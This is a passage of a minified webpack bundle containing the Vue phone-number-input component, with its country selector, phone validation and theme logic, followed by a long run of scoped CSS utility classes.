country"},hint:{type:String,default:String},size:{type:String,default:String},error:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},valid:{type:Boolean,default:!1},dark:{type:Boolean,default:!1},items:{type:Array,default:Array,required:!0},preferredCountries:{type:Array,default:null},onlyCountries:{type:Array,default:null},ignoredCountries:{type:Array,default:null},noFlags:{type:Boolean,default:!1},countriesHeight:{type:Number,default:35},showCodeOnList:{type:Boolean,default:!1}},data:function(){return{isFocus:!1,hasListOpen:!1,selectedIndex:null,tmpValue:this.value,query:"",indexItemToShow:0,isHover:!1}},computed:{itemHeight:function(){return{height:"".concat(this.countriesHeight,"px")}},listHeight:function(){return{height:"".concat(7*(this.countriesHeight+1),"px"),maxHeight:"".concat(7*(this.countriesHeight+1),"px")}},countriesList:function(){var e=this;return this.items.filter(function(t){return!e.ignoredCountries.includes(t.iso2)})},countriesFiltered:function(){var e=this;return(this.onlyCountries||this.preferredCountries).map(function(t){return e.countriesList.find(function(e){return e.iso2.includes(t)})})},otherCountries:function(){var e=this;return this.countriesList.filter(function(t){return!e.preferredCountries.includes(t.iso2)})},countriesSorted:function(){return this.preferredCountries?[].concat(Cn(this.countriesFiltered),Cn(this.otherCountries)):this.onlyCountries?this.countriesFiltered:this.countriesList},selectedValueIndex:function(){var e=this;return this.value?this.countriesSorted.findIndex(function(t){return t.iso2===e.value}):null},tmpValueIndex:function(){var e=this;return this.countriesSorted.findIndex(function(t){return t.iso2===e.tmpValue})},callingCode:function(){return this.value?"+".concat(function(){return m(I,arguments)}(this.value)):null}},methods:{updateHoverState:function(e){this.isHover=e},handleBlur:function(e){this.$el.contains(e.relatedTarget)||(this.isFocus=!1,this.closeList())},toggleList:function(){this.$refs.countriesList.offsetParent?this.closeList():this.openList()},openList:function(){this.disabled||(this.$refs.CountrySelector.focus(),this.$emit("open"),this.isFocus=!0,this.hasListOpen=!0,this.value&&this.scrollToSelectedOnFocus(this.selectedValueIndex))},closeList:function(){this.$emit("close"),this.hasListOpen=!1},updateValue:(Sn=d(regeneratorRuntime.mark(function e(t){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.tmpValue=t,this.$emit("input",t||null),e.next=4,this.$nextTick();case 4:this.closeList();case 5:case"end":return e.stop()}},e,this)})),function(e){return Sn.apply(this,arguments)}),scrollToSelectedOnFocus:function(e){var t=this;this.$nextTick(function(){t.$refs.countriesList.scrollTop=e*(t.countriesHeight+1)-3*(t.countriesHeight+1)})},keyboardNav:function(e){var t=e.keyCode;if(40===t||38===t){e.view&&e.view.event&&e.view.event.preventDefault(),this.hasListOpen||this.openList();var n=40===t?this.tmpValueIndex+1:this.tmpValueIndex-1;(-1===n||n>=this.countriesSorted.length)&&(n=-1===n?this.countriesSorted.length-1:0),this.tmpValue=this.countriesSorted[n].iso2,this.scrollToSelectedOnFocus(n)}else 13===t?this.hasListOpen?this.updateValue(this.tmpValue):this.openList():27===t?this.closeList():this.searching(e)},searching:function(e){var t=this,n=e.keyCode;clearTimeout(this.queryTimer),this.queryTimer=setTimeout(function(){t.query=""},1e3);var r=String.fromCharCode(n);if(8===n&&""!==this.query)this.query=this.query.substring(0,this.query.length-1);else if(/[a-zA-Z-e ]/.test(r)){this.hasListOpen||this.openList(),this.query+=e.key;var o=(this.preferredCountries?this.countriesSorted.slice(this.preferredCountries.length):this.countriesSorted).findIndex(function(e){return t.tmpValue=e.iso2,e.name.toLowerCase().startsWith(t.query)});-1!==o&&this.scrollToSelectedOnFocus(o+(this.preferredCountries?this.preferredCountries.length:0))}}}},Pn=On,An=(n("e71e"),bn(Pn,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"parent",staticClass:"country-selector",class:[{"is-focused":e.isFocus,"has-value":e.value,"has-hint":e.hint,"has-error":e.error,"is-disabled":e.disabled,"is-dark":e.dark,"no-flags":e.noFlags,"has-list-open":e.hasListOpen,"is-valid":e.valid},e.size],on:{"!blur":function(t){return e.handleBlur.apply(null,arguments)},mouseenter:function(t){return e.updateHoverState(!0)},mouseleave:function(t){return e.updateHoverState(!1)}}},[e.value&&!e.noFlags?n("div",{staticClass:"country-selector__country-flag",on:{click:function(t){return t.stopPropagation(),e.toggleList.apply(null,arguments)}}},[n("div",{class:"iti-flag-small iti-flag "+e.value.toLowerCase()})]):e._e(),n("input",{ref:"CountrySelector",staticClass:"country-selector__input",style:[e.radiusLeftStyle,e.inputBorderStyle,e.inputBoxShadowStyle,e.inputBgColor],attrs:{id:e.id,placeholder:e.label,disabled:e.disabled,readonly:""},domProps:{value:e.callingCode},on:{focus:function(t){e.isFocus=!0},keydown:e.keyboardNav,click:function(t){return t.stopPropagation(),e.toggleList.apply(null,arguments)}}}),n("div",{staticClass:"country-selector__toggle",on:{click:function(t){return t.stopPropagation(),e.toggleList.apply(null,arguments)}}},[e._t("arrow",function(){return[n("svg",{staticClass:"country-selector__toggle__arrow",attrs:{mlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"}},[n("path",{staticClass:"arrow",attrs:{d:"M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"}}),n("path",{attrs:{fill:"none",d:"M0 0h24v24H0V0z"}})])]})],2),n("label",{ref:"label",staticClass:"country-selector__label",style:[e.labelColorStyle],on:{click:function(t){return t.stopPropagation(),e.toggleList.apply(null,arguments)}}},[e._v(" "+e._s(e.hint||e.label)+" ")]),n("Transition",{attrs:{name:"slide"}},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.hasListOpen,expression:"hasListOpen"}],ref:"countriesList",staticClass:"country-selector__list",class:{"has-calling-code":e.showCodeOnList},style:[e.radiusStyle,e.listHeight,e.inputBgColor]},[n("RecycleScroller",{attrs:{items:e.countriesSorted,"item-size":1,"key-field":"iso2"},scopedSlots:e._u([{key:"default",fn:function(t){var r=t.item;return[n("button",{key:"item-"+r.code,staticClass:"flex align-center country-selector__list__item",class:[{selected:e.value===r.iso2},{"keyboard-selected":e.value!==r.iso2&&e.tmpValue===r.iso2}],style:[e.itemHeight,e.value===r.iso2?e.bgItemSelectedStyle:null],attrs:{tabindex:"-1",type:"button"},on:{click:function(t){return t.stopPropagation(),e.updateValue(r.iso2)}}},[e.noFlags?e._e():n("div",{staticClass:"country-selector__list__item__flag-container"},[n("div",{class:"iti-flag-small iti-flag "+r.iso2.toLowerCase()})]),e.showCodeOnList?n("span",{staticClass:"country-selector__list__item__calling-code flex-fixed"},[e._v("+"+e._s(r.dialCode))]):e._e(),n("div",{staticClass:"dots-text"},[e._v(" "+e._s(r.name)+" ")])])]}}])})],1)])],1)},[],!1,null,"46e105de",null)),En=An.exports,Nn={countrySelectorLabel:"Country code",countrySelectorError:"Choose country",phoneNumberLabel:"Phone number",example:"Example:"},Tn=n("6038");function Rn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function In(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Rn(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Rn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var jn,Dn,Bn=function(e){return Object(Tn.isColorName)(e)?Object(Tn.hexToRgba)(Object(Tn.colorNameToHex)(e),.7):Object(Tn.hexToRgba)(e,.7)},Fn=function(){if(!window)return null;var e=window.navigator.userLanguage||window.navigator.language,t=e?e.substr(3,4).toUpperCase():null;return""===t&&(t=e.substr(0,2).toUpperCase()),t},Ln={name:"VuePhoneNumberInput",components:{InputTel:hn,CountrySelector:En},props:{value:{type:String,default:null},id:{type:String,default:"MazPhoneNumberInput"},color:{type:String,default:"dodgerblue"},validColor:{type:String,default:"yellowgreen"},errorColor:{type:String,default:"orangered"},darkColor:{type:String,default:"#424242"},disabled:{type:Boolean,default:!1},defaultCountryCode:{type:String,default:null},size:{type:String,default:null},preferredCountries:{type:Array,default:null},onlyCountries:{type:Array,default:null},ignoredCountries:{type:Array,default:Array},translations:{type:Object,default:null},noValidatorState:{type:Boolean,default:!1},noFlags:{type:Boolean,default:!1},error:{type:Boolean,default:!1},noExample:{type:Boolean,default:!1},required:{type:Boolean,default:!1},countriesHeight:{type:Number,default:30},noUseBrowserLocale:{type:Boolean,default:!1},fetchCountry:{type:Boolean,default:!1},noCountrySelector:{type:Boolean,default:!1},showCodeOnList:{type:Boolean,default:!1},dark:{type:Boolean,default:!1},borderRadius:{type:Number,default:4}},data:function(){return{results:{},userLocale:this.defaultCountryCode,lastKeyPressed:null}},computed:{uniqueId:function(){return"".concat(this.id,"-").concat(this._uid)},t:function(){return In(In({},Nn),this.translations)},codesCountries:function(){return h},countryCode:{get:function(){return this.userLocale||this.results.countryCode},set:function(e){this.setLocale(e),this.$refs.PhoneNumberInput.$el.querySelector("input").focus()}},phoneNumber:{get:function(){return this.value},set:function(e){this.emitValues({countryCode:this.countryCode,phoneNumber:e})}},shouldChooseCountry:function(){return!this.countryCode&&!!this.phoneNumber},phoneFormatted:function(){return this.results.formatInternational},isValid:function(){return this.results.isValid},phoneNumberExample:function(){var e=this.countryCode?function(){return m(Se,arguments)}(this.countryCode,v):null;return e?e.formatNational():null},hasEmptyPhone:function(){return""===this.phoneNumber||null===this.phoneNumber},hintValue:function(){return this.noExample||!this.phoneNumberExample||this.hasEmptyPhone||this.isValid?null:"".concat(this.t.example," ").concat(this.phoneNumberExample)},theme:function(){return{colorValue:this.color,color:{color:this.color},textColor:{color:"#747474"},textDarkColor:{color:"rgba(255, 255, 255, 0.7)"},validColor:{color:this.validColor},errorColor:{color:this.errorColor},darkColor:{color:this.darkColor},bgColor:{backgroundColor:this.color},bgValidColor:{backgroundColor:this.validColor},bgErrorColor:{backgroundColor:this.errorColor},bgDarkColor:{backgroundColor:this.darkColor},borderColor:{borderColor:this.color},borderValidColor:{borderColor:this.validColor},borderErrorColor:{borderColor:this.errorColor},borderDarkColor:{borderColor:this.darkColor},boxShadowColor:{boxShadow:"0 0 0 0.125rem ".concat(Bn(this.color))},boxShadowValid:{boxShadow:"0 0 0 0.125rem ".concat(Bn(this.validColor))},boxShadowError:{boxShadow:"0 0 0 0.125rem ".concat(Bn(this.errorColor))},borderRadius:{borderRadius:"".concat(this.borderRadius,"px")},borderLeftRadius:{borderTopLeftRadius:"".concat(this.borderRadius,"px"),borderBottomLeftRadius:"".concat(this.borderRadius,"px")},borderRightRadius:{borderTopRightRadius:"".concat(this.borderRadius,"px"),borderBottomRightRadius:"".concat(this.borderRadius,"px")}}}},watch:{defaultCountryCode:function(e,t){e!==t&&this.setLocale(e)},phoneNumber:{handler:function(e,t){if(e&&e!==t){var n=xt(e);n&&this.emitValues({phoneNumber:n.nationalNumber,countryCode:this.countryCode?this.countryCode:n.country})}},immediate:!0}},mounted:(Dn=d(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,this.phoneNumber&&this.defaultCountryCode&&this.emitValues({countryCode:this.defaultCountryCode,phoneNumber:this.phoneNumber}),!this.defaultCountryCode||!this.fetchCountry){e.next=4;break}throw new Error('MazPhoneNumberInput: Do not use "fetch-country" and "default-country-code" options in the same time');case 4:if(!this.defaultCountryCode||!this.noUseBrowserLocale){e.next=6;break}throw new Error('MazPhoneNumberInput: If you use a "default-country-code", do not use "no-use-browser-locale" options');case 6:if(!this.defaultCountryCode){e.next=8;break}return e.abrupt("return");case 8:this.fetchCountry?this.fetchCountryCode():!this.noUseBrowserLocale&&this.setLocale(Fn()),e.next=14;break;case 11:throw e.prev=11,e.t0=e.catch(0),new Error(e.t0);case 14:case"end":return e.stop()}},e,this,[[0,11]])})),function(){return Dn.apply(this,arguments)}),methods:{getAsYouTypeFormat:function(e){var t=e.countryCode,n=e.phoneNumber,r=new un(t);return n?r.input(n):null},getParsePhoneNumberFromString:function(e){var t=e.phoneNumber,n=e.countryCode,r=t&&n?xt(t,n):null;return In(In({countryCode:n,isValid:!1},t&&""!==t?{phoneNumber:t}:null),r?{countryCallingCode:r.countryCallingCode,formattedNumber:r.number,nationalNumber:r.nationalNumber,isValid:r.isValid(),type:r.getType(),formatInternational:r.formatInternational(),formatNational:r.formatNational(),uri:r.getURI(),e164:r.format("E.164")}:null)},emitValues:function(e){var t=this,n=this.getAsYouTypeFormat(e),r=8===this.lastKeyPressed;this.$nextTick(function(){var o=!!t.phoneNumber&&t.phoneNumber.trim().slice(-1);r&&o&&")"===o.slice(-1)&&(n=t.phoneNumber.slice(0,-2),e.phoneNumber=t.phoneNumber.slice(0,-2)),t.results=t.getParsePhoneNumberFromString(e),t.$emit("update",t.results),t.$emit("input",n)})},setLocale:function(e){var t=function(e){return b.includes(e)}(e);t&&e?(this.userLocale=t?e:null,this.emitValues({countryCode:e,phoneNumber:this.phoneNumber})):!t&&e&&window.console.warn("The locale ".concat(e," is not available"))},fetchCountryCode:(jn=d(regeneratorRuntime.mark(function e(){var t,n,r;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://ip2c.org/s");case 3:return t=e.sent,e.next=6,t.text();case 6:n=e.sent,(r=(n||"").toString())&&"1"===r[0]&&this.setLocale(r.substr(2,2)),e.next=14;break;case 11:throw e.prev=11,e.t0=e.catch(0),new Error(e.t0);case 14:case"end":return e.stop()}},e,this,[[0,11]])})),function(){return jn.apply(this,arguments)})}},Mn=Ln,zn=(n("e214"),bn(Mn,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"vue-phone-number-input flex",class:[{dark:e.dark},e.size],attrs:{id:e.id}},[e.noCountrySelector?e._e():n("div",{staticClass:"select-country-container"},[n("CountrySelector",{ref:"CountrySelector",staticClass:"input-country-selector",attrs:{id:e.uniqueId+"_country_selector",items:e.codesCountries,"countries-height":e.countriesHeight,error:e.shouldChooseCountry,hint:e.shouldChooseCountry?e.t.countrySelectorError:null,disabled:e.disabled,valid:e.isValid&&!e.noValidatorState,"preferred-countries":e.preferredCountries,"only-countries":e.onlyCountries,"ignored-countries":e.ignoredCountries,label:e.t.countrySelectorLabel,"no-flags":e.noFlags,"show-code-on-list":e.showCodeOnList,size:e.size,dark:e.dark,theme:e.theme},model:{value:e.countryCode,callback:function(t){e.countryCode=t},expression:"countryCode"}},[e._t("arrow",null,{slot:"arrow"})],2)],1),n("div",{staticClass:"flex-1"},[n("InputTel",e._b({ref:"PhoneNumberInput",staticClass:"input-phone-number",attrs:{id:e.uniqueId+"_phone_number",label:e.t.phoneNumberLabel,hint:e.hintValue,dark:e.dark,disabled:e.disabled,size:e.size,error:e.error,valid:e.isValid&&!e.noValidatorState,required:e.required,"no-country-selector":e.noCountrySelector,theme:e.theme},on:{keydown:function(t){e.lastKeyPressed=t.keyCode},focus:function(t){return e.$emit("phone-number-focused")},blur:function(t){return e.$emit("phone-number-blur")}},model:{value:e.phoneNumber,callback:function(t){e.phoneNumber=t},expression:"phoneNumber"}},"InputTel",e.$attrs,!1))],1)])},[],!1,null,"19351537",null).exports);t.default=zn},fdef:function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"}}).default},7053:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6314),o=n.n(r)()(function(e){return e[1]});o.push([e.id,'.bg-primary-after[data-v-e59be3b4]:after,.bg-primary-before[data-v-e59be3b4]:before,.bg-primary[data-v-e59be3b4]{background-color:#1e90ff}.bg-primary-after-transparency[data-v-e59be3b4]:after,.bg-primary-before-transparency[data-v-e59be3b4]:before,.bg-primary-transparency[data-v-e59be3b4]{background-color:rgba(30,144,255,.5)}.bg-secondary-after[data-v-e59be3b4]:after,.bg-secondary-before[data-v-e59be3b4]:before,.bg-secondary[data-v-e59be3b4]{background-color:#747474}.bg-secondary-after-transparency[data-v-e59be3b4]:after,.bg-secondary-before-transparency[data-v-e59be3b4]:before,.bg-secondary-transparency[data-v-e59be3b4]{background-color:hsla(0,0%,46%,.5)}.bg-third-after[data-v-e59be3b4]:after,.bg-third-before[data-v-e59be3b4]:before,.bg-third[data-v-e59be3b4]{background-color:#ccc}.bg-third-after-transparency[data-v-e59be3b4]:after,.bg-third-before-transparency[data-v-e59be3b4]:before,.bg-third-transparency[data-v-e59be3b4]{background-color:hsla(0,0%,80%,.5)}.bg-success-after[data-v-e59be3b4]:after,.bg-success-before[data-v-e59be3b4]:before,.bg-success[data-v-e59be3b4]{background-color:#9acd32}.bg-success-after-transparency[data-v-e59be3b4]:after,.bg-success-before-transparency[data-v-e59be3b4]:before,.bg-success-transparency[data-v-e59be3b4]{background-color:rgba(154,205,50,.5)}.bg-danger-after[data-v-e59be3b4]:after,.bg-danger-before[data-v-e59be3b4]:before,.bg-danger[data-v-e59be3b4]{background-color:#ff4500}.bg-danger-after-transparency[data-v-e59be3b4]:after,.bg-danger-before-transparency[data-v-e59be3b4]:before,.bg-danger-transparency[data-v-e59be3b4]{background-color:rgba(255,69,0,.5)}.bg-grey-after[data-v-e59be3b4]:after,.bg-grey-before[data-v-e59be3b4]:before,.bg-grey[data-v-e59be3b4]{background-color:#999}.bg-grey-after-transparency[data-v-e59be3b4]:after,.bg-grey-before-transparency[data-v-e59be3b4]:before,.bg-grey-transparency[data-v-e59be3b4]{background-color:hsla(0,0%,60%,.5)}.bg-info-after[data-v-e59be3b4]:after,.bg-info-before[data-v-e59be3b4]:before,.bg-info[data-v-e59be3b4]{background-color:#17a2b8}.bg-info-after-transparency[data-v-e59be3b4]:after,.bg-info-before-transparency[data-v-e59be3b4]:before,.bg-info-transparency[data-v-e59be3b4]{background-color:rgba(23,162,184,.5)}.bg-warning-after[data-v-e59be3b4]:after,.bg-warning-before[data-v-e59be3b4]:before,.bg-warning[data-v-e59be3b4]{background-color:#ffa300}.bg-warning-after-transparency[data-v-e59be3b4]:after,.bg-warning-before-transparency[data-v-e59be3b4]:before,.bg-warning-transparency[data-v-e59be3b4]{background-color:rgba(255,163,0,.5)}.bg-light-after[data-v-e59be3b4]:after,.bg-light-before[data-v-e59be3b4]:before,.bg-light[data-v-e59be3b4]{background-color:#f5f5f5}.bg-light-after-transparency[data-v-e59be3b4]:after,.bg-light-before-transparency[data-v-e59be3b4]:before,.bg-light-transparency[data-v-e59be3b4]{background-color:hsla(0,0%,96%,.5)}.bg-dark-after[data-v-e59be3b4]:after,.bg-dark-before[data-v-e59be3b4]:before,.bg-dark[data-v-e59be3b4]{background-color:#24292e}.bg-dark-after-transparency[data-v-e59be3b4]:after,.bg-dark-before-transparency[data-v-e59be3b4]:before,.bg-dark-transparency[data-v-e59be3b4]{background-color:rgba(36,41,46,.5)}.bg-default-after[data-v-e59be3b4]:after,.bg-default-before[data-v-e59be3b4]:before,.bg-default[data-v-e59be3b4]{background-color:#ccc}.bg-default-after-transparency[data-v-e59be3b4]:after,.bg-default-before-transparency[data-v-e59be3b4]:before,.bg-default-transparency[data-v-e59be3b4]{background-color:hsla(0,0%,80%,.5)}.bg-white-after[data-v-e59be3b4]:after,.bg-white-before[data-v-e59be3b4]:before,.bg-white[data-v-e59be3b4]{background-color:#fff}.bg-white-after-transparency[data-v-e59be3b4]:after,.bg-white-before-transparency[data-v-e59be3b4]:before,.bg-white-transparency[data-v-e59be3b4]{background-color:hsla(0,0%,100%,.5)}.bg-black-after[data-v-e59be3b4]:after,.bg-black-before[data-v-e59be3b4]:before,.bg-black[data-v-e59be3b4]{background-color:#000}.bg-black-after-transparency[data-v-e59be3b4]:after,.bg-black-before-transparency[data-v-e59be3b4]:before,.bg-black-transparency[data-v-e59be3b4]{background-color:rgba(0,0,0,.5)}.fill-primary path[data-v-e59be3b4]{fill:#1e90ff}.fill-secondary path[data-v-e59be3b4]{fill:#747474}.fill-third path[data-v-e59be3b4]{fill:#ccc}.fill-success path[data-v-e59be3b4]{fill:#9acd32}.fill-danger path[data-v-e59be3b4]{fill:#ff4500}.fill-grey path[data-v-e59be3b4]{fill:#999}.fill-info path[data-v-e59be3b4]{fill:#17a2b8}.fill-warning path[data-v-e59be3b4]{fill:#ffa300}.fill-light path[data-v-e59be3b4]{fill:#f5f5f5}.fill-dark path[data-v-e59be3b4]{fill:#24292e}.fill-default path[data-v-e59be3b4]{fill:#ccc}.fill-white path[data-v-e59be3b4]{fill:#fff}.fill-black path[data-v-e59be3b4]{fill:#000}.label[data-v-e59be3b4]{border-radius:2px;color:#fff;font-size:.714em;padding:2px 4px}.label-primary[data-v-e59be3b4],.label[data-v-e59be3b4]{background-color:#1e90ff}.label-primary-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #1e90ff;color:#1e90ff}.label-secondary[data-v-e59be3b4]{background-color:#747474}.label-secondary-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #747474;color:#747474}.label-third[data-v-e59be3b4]{background-color:#ccc}.label-third-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ccc;color:#ccc}.label-success[data-v-e59be3b4]{background-color:#9acd32}.label-success-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #9acd32;color:#9acd32}.label-danger[data-v-e59be3b4]{background-color:#ff4500}.label-danger-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ff4500;color:#ff4500}.label-grey[data-v-e59be3b4]{background-color:#999}.label-grey-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #999;color:#999}.label-info[data-v-e59be3b4]{background-color:#17a2b8}.label-info-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #17a2b8;color:#17a2b8}.label-warning[data-v-e59be3b4]{background-color:#ffa300}.label-warning-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ffa300;color:#ffa300}.label-light[data-v-e59be3b4]{background-color:#f5f5f5}.label-light-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #f5f5f5;color:#f5f5f5}.label-dark[data-v-e59be3b4]{background-color:#24292e}.label-dark-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #24292e;color:#24292e}.label-default[data-v-e59be3b4]{background-color:#ccc}.label-default-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ccc;color:#ccc}.label-white[data-v-e59be3b4]{background-color:#fff}.label-white-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #fff;color:#fff}.label-black[data-v-e59be3b4]{background-color:#000}.label-black-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #000;color:#000}.dot[data-v-e59be3b4]{border-radius:6px;height:6px;width:6px}.dot-primary[data-v-e59be3b4],.dot[data-v-e59be3b4]{background-color:#1e90ff}.dot-primary-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #1e90ff;color:#1e90ff}.dot-secondary[data-v-e59be3b4]{background-color:#747474}.dot-secondary-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #747474;color:#747474}.dot-third[data-v-e59be3b4]{background-color:#ccc}.dot-third-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ccc;color:#ccc}.dot-success[data-v-e59be3b4]{background-color:#9acd32}.dot-success-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #9acd32;color:#9acd32}.dot-danger[data-v-e59be3b4]{background-color:#ff4500}.dot-danger-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ff4500;color:#ff4500}.dot-grey[data-v-e59be3b4]{background-color:#999}.dot-grey-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #999;color:#999}.dot-info[data-v-e59be3b4]{background-color:#17a2b8}.dot-info-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #17a2b8;color:#17a2b8}.dot-warning[data-v-e59be3b4]{background-color:#ffa300}.dot-warning-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ffa300;color:#ffa300}.dot-light[data-v-e59be3b4]{background-color:#f5f5f5}.dot-light-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #f5f5f5;color:#f5f5f5}.dot-dark[data-v-e59be3b4]{background-color:#24292e}.dot-dark-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #24292e;color:#24292e}.dot-default[data-v-e59be3b4]{background-color:#ccc}.dot-default-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #ccc;color:#ccc}.dot-white[data-v-e59be3b4]{background-color:#fff}.dot-white-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #fff;color:#fff}.dot-black[data-v-e59be3b4]{background-color:#000}.dot-black-outline[data-v-e59be3b4]{background-color:transparent;border:1px solid #000;color:#000}a[data-v-e59be3b4]{color:#1e90ff;text-decoration:none}a[data-v-e59be3b4]:focus,a[data-v-e59be3b4]:hover{text-decoration:underline}.btn[data-v-e59be3b4]{-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit;background-color:#1e90ff;border:1px solid transparent;border-radius:8px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:inherit;line-height:1;margin:0;outline:none;overflow:visible;padding:12px 20px;text-decoration:none;-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto}.btn[data-v-e59be3b4]:focus,.btn[data-v-e59be3b4]:hover{background-color:#0077ea}.btn.active[data-v-e59be3b4]{background-color:#1e90ff}.btn.active[data-v-e59be3b4],.btn[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn.active[data-v-e59be3b4],.btn[data-v-e59be3b4]:focus,.btn[data-v-e59be3b4]:hover{text-decoration:none}.btn--rounded[data-v-e59be3b4]{border-radius:50px}.btn--block[data-v-e59be3b4]{width:100%}.btn--lg[data-v-e59be3b4]{font-size:1.143em;padding:16px 22px}.btn--md[data-v-e59be3b4]{font-size:1em;padding:10px 20px}.btn--sm[data-v-e59be3b4]{font-size:.857em;padding:9px 15px}.btn--mini[data-v-e59be3b4]{font-size:.857em;padding:7px 15px}.btn--fab[data-v-e59be3b4]{border-radius:50%;height:40px;padding:0;width:40px}.btn--fab.btn--lg[data-v-e59be3b4]{height:50px;width:50px}.btn--fab.btn--md[data-v-e59be3b4]{height:36px;width:36px}.btn--fab.btn--sm[data-v-e59be3b4]{height:32px;width:32px}.btn--fab.btn--mini[data-v-e59be3b4]{height:28px;width:28px}.btn--light[data-v-e59be3b4],.btn--white[data-v-e59be3b4]{color:#747474}.btn--primary[data-v-e59be3b4]{background-color:#1e90ff}.btn--primary[data-v-e59be3b4]:focus,.btn--primary[data-v-e59be3b4]:hover{background-color:#0077ea}.btn--primary.active[data-v-e59be3b4]{background-color:#1e90ff}.btn--primary.active[data-v-e59be3b4],.btn--primary[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn--primary--outline[data-v-e59be3b4]{background-color:rgba(30,144,255,.05);border:1px solid #1e90ff;color:#1e90ff}.btn--primary--outline.active[data-v-e59be3b4],.btn--primary--outline[data-v-e59be3b4]:focus,.btn--primary--outline[data-v-e59be3b4]:hover{background-color:#1e90ff;color:#fff}.btn--primary--outline.active[data-v-e59be3b4],.btn--primary--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn--secondary[data-v-e59be3b4]{background-color:#747474}.btn--secondary[data-v-e59be3b4]:focus,.btn--secondary[data-v-e59be3b4]:hover{background-color:#5b5b5b}.btn--secondary.active[data-v-e59be3b4]{background-color:#747474}.btn--secondary.active[data-v-e59be3b4],.btn--secondary[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5)}.btn--secondary--outline[data-v-e59be3b4]{background-color:hsla(0,0%,46%,.05);border:1px solid #747474;color:#747474}.btn--secondary--outline.active[data-v-e59be3b4],.btn--secondary--outline[data-v-e59be3b4]:focus,.btn--secondary--outline[data-v-e59be3b4]:hover{background-color:#747474;color:#fff}.btn--secondary--outline.active[data-v-e59be3b4],.btn--secondary--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5)}.btn--third[data-v-e59be3b4]{background-color:#ccc}.btn--third[data-v-e59be3b4]:focus,.btn--third[data-v-e59be3b4]:hover{background-color:#b3b3b3}.btn--third.active[data-v-e59be3b4]{background-color:#ccc}.btn--third.active[data-v-e59be3b4],.btn--third[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--third--outline[data-v-e59be3b4]{background-color:hsla(0,0%,80%,.05);border:1px solid #ccc;color:#ccc}.btn--third--outline.active[data-v-e59be3b4],.btn--third--outline[data-v-e59be3b4]:focus,.btn--third--outline[data-v-e59be3b4]:hover{background-color:#ccc;color:#fff}.btn--third--outline.active[data-v-e59be3b4],.btn--third--outline[data-v-e59be3b4]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem 